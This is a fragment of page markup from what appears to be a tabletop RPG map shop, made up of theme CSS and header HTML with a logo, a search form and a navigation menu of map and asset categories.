[data-css="tve-u-1755f1bde9b"] h5,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h6{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22));--tcb-applied-color: var$(--tcb-skin-color-22);}.thrv_symbol_1028658 [data-css="tve-u-175aba5b4f0"]{justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f92fb6e"]{padding: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f9318f1"]{min-height: 30px !important;--tve-applied-min-height: 50px!important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"]{margin-left: 0px;min-height: inherit;padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col > .tcb-col{min-height: 30px;}.thrv_symbol_1028658 [data-css="tve-u-1779f94dc86"]{width: 50px !important;margin-bottom: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"]{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 16px;--tve-line-height: 50px;--tve-letter-spacing: 1px;--tve-color: rgb(80,86,95);--tve-applied---tve-color: rgb(80,86,95);--tve-border-radius: 0px;--tve-border-width: 0px;width: 80% !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]{display: block;--tve-font-size: 16px;}.thrv_symbol_1028658 [data-css="tve-u-1779f95e7cc"]{min-width: 100%;margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;--tve-applied-min-width: 100%!important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e1"] input{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,16px);line-height: var(--tve-line-height,50px);letter-spacing: var(--tve-letter-spacing,1px);text-align: left;color: var(--tve-color,rgb(80,86,95));--tve-applied-color: var$(--tve-color,rgb(80,86,95));--tcb-applied-color: rgb(80,86,95);border-radius: 0px;overflow: hidden;border: medium;--tve-applied-border: none;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"] input{padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f9a1c96"]{--tcb-local-color-icon: rgb(35,40,45);--tcb-local-color-var: var$(--tcb-color-0);--tve-icon-size: 17px;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f9a1c96"] > :first-child{color: rgb(35,40,45);--tve-applied-color: var$(--tcb-color-0);}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e9"] button{border-color: rgba(255,255,255,0.5);font-size: var(--tve-font-size,16px);background-image: none !important;--background-image: none!important;--tve-applied-background-image: none!important;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255)!important;--tve-applied-background-color: rgb(255,255,255)!important;padding: 0px 20px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]:hover button{background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255)!important;--tve-applied-background-color: rgb(255,255,255)!important;border-color: rgb(255,255,255) !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-count{background-color: var(--tcb-skin-color-0)!important;--background-color: var(--tcb-skin-color-0)!important;--tve-applied-background-color: var$(--tcb-skin-color-0)!important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb05f4d"]{min-height: 30px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb07de1"]{padding: 0px !important;margin-bottom: -10px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-1);color: var(--tve-color,rgb(80,86,91))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1))!important;font-size: var(--tve-font-size,14px)!important;line-height: var(--tve-line-height,2.5em)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item){--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-size: 14px;--tve-text-transform: none;text-align: left;border-bottom: 1px solid rgb(241,241,241);--tve-line-height: 2.5em;min-height: 0px;padding: 0px !important;--tve-applied-min-height: 0px!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item){--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-text-transform: uppercase;--tve-font-size: 15px;--tve-line-height: 3em;text-align: left;padding: 0px 5px !important;margin-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) )!important;text-transform: var(--tve-text-transform,uppercase)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,15px)!important;line-height: var(--tve-line-height,3em)!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{text-transform: var(--tve-text-transform,none)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 ul:not(.tcb-excluded-from-group-item){--tve-border-width: 0px;padding: 0px !important;border: medium !important;--tve-applied-border: none!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item):hover > a{text-decoration: var(--tve-text-decoration,none )!important;color: var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color: var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item):hover{--tve-text-decoration: none!important;--tve-color: var(--tcb-skin-color-0)!important;--tve-applied---tve-color: var$(--tcb-skin-color-0)!important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item{padding: 15px 20px 15px 90px !important;margin-left: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation dt,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationspan,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationp{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-size: var(--tve-font-size,14px);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-size: 14px;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation dt,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationspan,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationp{text-align: left;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__total{--tve-text-transform: none;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 12px;border-top: 1px solid var(--tcb-skin-color-14);margin: 0px 0px -5px !important;padding: 15px 20px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__total{text-transform: var(--tve-text-transform,none);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,12px);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item > a > img{--tve-border-radius: 0px;border-radius: 0px;overflow: hidden;margin-left: 15px !important;margin-top: 12px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item a:not(.remove_from_cart_button){text-align: right;--tve-color: rgb(35,40,45);--tve-applied---tve-color: var$(--tcb-color-0);--tve-font-size: 15px;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-style: normal;--tve-font-family: "Roboto Slab";--g-regular-weight: 400;--g-bold-weight: 500;padding-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color: var(--tve-color,rgb(35,40,45));--tve-applied-color: var$(--tve-color,var$(--tcb-color-0));--tcb-applied-color: var$(--tcb-color-0);font-size: var(--tve-font-size,15px);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-style: var(--tve-font-style,normal);font-family: var(--tve-font-family,"Roboto Slab");}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons .checkout{--tve-text-transform: none;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 16px;margin-left: 0px !important;margin-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons .checkout{text-transform: var(--tve-text-transform,none);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,16px);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons > a:not(.checkout){text-decoration: var(--tve-text-decoration,none);font-size: var(--tve-font-size,16px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons > a:not(.checkout){--tve-text-decoration: none;--tve-font-size: 16px;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;margin-bottom: 10px !important;margin-top: 10px !important;}.thrv_symbol_1028658 .thrv-search-form#tve-sf-mbagpdgo{max-width: 592%;--tve-applied-max-width: 592%!important;}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f77be"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f77ca"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f7861"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f786d"]{}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 75px;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 93.0556%;}}@media (max-width: 1023px){.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"]{margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{--tve-alignment: center;margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{text-align: left;}.thrv_symbol_1028658 [data-css="tve-u-1755f12498c"]::after{clear: both;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col > .tcb-col{min-height: 30px;justify-content: center;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;min-height: inherit;}.thrv_symbol_1028658 .symbol-section-in.tve-default-state{padding-bottom: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"]{margin-top: 0px !important;justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"] .tve_w_menu{border: medium;--tve-applied-border: none;padding: 0px 7px !important;background-color: rgb(35,40,45)!important;--background-color: rgb(35,40,45)!important;--tve-applied-background-color: var$(--tcb-color-0)!important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779fb10024"] .tve-m-trigger .thrv_icon > svg{color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"] .tve-m-trigger .thrv_icon{font-size: 34px !important;width: 34px !important;height: 34px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"]{--tve-alignment: left;float: left;--tve-border-width: 0px;z-index: 3;position: relative;margin-left: 0px !important;margin-right: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-3);color: var(--tve-color,rgb(255,255,255))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-3))!important;line-height: var(--tve-line-height,2em)!important;font-size: var(--tve-font-size,15px)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(255,255,255);--tve-applied---tve-color: var$(--tcb-color-3);--tve-line-height: 2em;--tve-font-size: 15px;text-align: left;--tve-border-width: 1px;border-bottom: 1px solid rgb(80,86,91);--tve-text-transform: capitalize;box-shadow: none;--tve-applied-box-shadow: none;padding: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-0);line-height: var(--tve-line-height,2em)!important;color: var(--tve-color,rgb(35,40,45))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-0))!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item){--tve-line-height: 2em;--tve-color: rgb(35,40,45);--tve-applied---tve-color: var$(--tcb-color-0);}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 ul:not(.tcb-excluded-from-group-item){padding-top: 0px !important;}.thrv_symbol_1028658:not(#tve) .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{text-transform: var(--tve-text-transform,capitalize)!important;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 89.4252%;}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 75px;}}@media (max-width: 767px){.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;flex-wrap: nowrap !important;}.thrv_symbol_1028658 [data-css="tve-u-175aba5b4f0"]{justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fc71fd0"]{margin-top: 0px !important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e1"] input{line-height: var(--tve-line-height,2.5em);}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"]{--tve-line-height: 2.5em;--tve-font-size: 15px;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"]{min-height: inherit;flex-wrap: nowrap !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col > .tcb-col{min-height: 30px;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{margin-bottom: -17px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f94dc86"]{display: block;position: static;width: 40px !important;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"] input{font-size: var(--tve-font-size,15px);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"] button{font-size: var(--tve-font-size,15px);}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]{--tve-font-size: 15px;}.thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state{min-height: 85px !important;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 82.7%;}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 52px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-ct-name="Splatter" data-ct="fancydivider-38683" data-element-name="Fancy Divider"></div> <div class="symbol-section-in tve-default-state" style=""><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1779f92fb6e" style=""> <div class="tve-page-section-out" data-css="tve-u-1779f93918c"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1779f9318f1" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" style="" data-css="tve-u-1779f93e3e7"><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-197203f77ca" data-tcb_hover_state_parent=""><div class="tcb-col" style="" data-css="tve-u-1779fc71fd0"><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://2minutetabletop.com" data-css="tve-u-1779f94dc86" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2021/02/2-Minute-Tabletop-Logo-Dark-Background.png?fit=50%2C50&amp;ssl=1" media="(min-width:1024px)"></source><img src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2021/02/2-Minute-Tabletop-Logo-Dark-Background.png?fit=50%2C50&amp;ssl=1" height="50" width="50" alt="2-Minute Tabletop" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col" style="" data-css="tve-u-197203f77be" data-tcb_hover_state_parent=""><div class="tcb-col" style=""><div id="tve-sf-mbagpdgo" class="thrv_wrapper thrv-search-form overlay-icon" data-css="tve-u-1779f95e7cc" data-tcb-events="" data-ct-name="Default Template" data-ct="search_form-56234" data-list="" data-display-d="none" data-position-d="left"><form class="tve-prevent-content-edit" role="search" method="get" action="https://2minutetabletop.com">
	<div class="thrv-sf-submit" data-button-layout="icon" data-css="tve-u-1779f95b2e9">
		<button type="submit">
				<span class="tcb-sf-button-icon">
					<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-1779f9a1c96"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-search-regular" style=""><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg></span>
				</span>
			<span class="tve_btn_txt">Search</span>
		</button>
	</div>
	<div class="thrv-sf-input thrv-sf-input-hide" data-css="tve-u-1779f95b2e1">
		<input type="search" placeholder="Search" name="s" value=""/>
	</div>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="post" data-label="Post"/>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="page" data-label="Page"/>
	</form></div> </div></div></div></div></div> </div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1779fb07de1" style=""> <div class="tve-page-section-out"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1779fb05f4d" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1755f1bde9b" style="--tcb-col-el-width: 1080;" data-tcb_hover_state_parent=""><div class="tcb-flex-row v-2 tcb-resized tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-1755f1a1010" style=""><div class="tcb-flex-col" data-css="tve-u-197203f7861" style="" data-tcb_hover_state_parent=""><div class="tcb-col" style="" data-css="tve-u-175ab98ae4d"><div class="tcb-clear" data-css="tve-u-1755f12498c"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-dropdown tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-1779fb10024" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"></path></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"></path></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"></path></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1779fb10023" class="tve_w_menu tve_horizontal "><li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1265 lvl-0" data-id="1265" data-item-display-desktop="text" ><a href="https://2minutetabletop.com" data-ps2id-api="true"><span class="tve-disabled-text-inner">Home</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1265-ul">
	<li id="menu-item-82421" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-82421 lvl-1" data-id="82421" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/blog" data-ps2id-api="true"><span class="tve-disabled-text-inner">News</span></a></li>
	<li id="menu-item-99897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99897 lvl-1" data-id="99897" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/articles/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Adventure Primers</span></a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264 lvl-1" data-id="1264" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Community Spotlight</span></a></li>
	<li id="menu-item-1708849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1708849 lvl-1" data-id="1708849" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/resources/third-party/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Third Party Resources</span></a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136 lvl-0" data-id="136" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps &#038; Assets</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-136-ul">
	<li id="menu-item-81833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81833 lvl-1" data-id="81833" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">All Maps &#038; Assets</span></a></li>
	<li id="menu-item-120399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120399 lvl-1" data-id="120399" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/free/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Free Collection</span></a></li>
	<li id="menu-item-81838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81838 lvl-1" data-id="81838" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/paid/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– $1 Collection</span></a></li>
	<li id="menu-item-4060" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 lvl-1" data-id="4060" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-packs/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– $5 Patron Packs</span></a></li>
	<li id="menu-item-81835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81835 lvl-1" data-id="81835" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/battle-maps/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps</span></a></li>
	<li id="menu-item-94384" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94384 lvl-1" data-id="94384" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/papercraft/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Papercraft</span></a></li>
	<li id="menu-item-81836" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81836 lvl-1" data-id="81836" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/region-map/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps – World &amp; Region Maps</span></a></li>
	<li id="menu-item-94383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94383 lvl-1" data-id="94383" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Map Assets</span></a></li>
	<li id="menu-item-642841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642841 lvl-1" data-id="642841" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/dungeondraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Dungeondraft Packs</span></a></li>
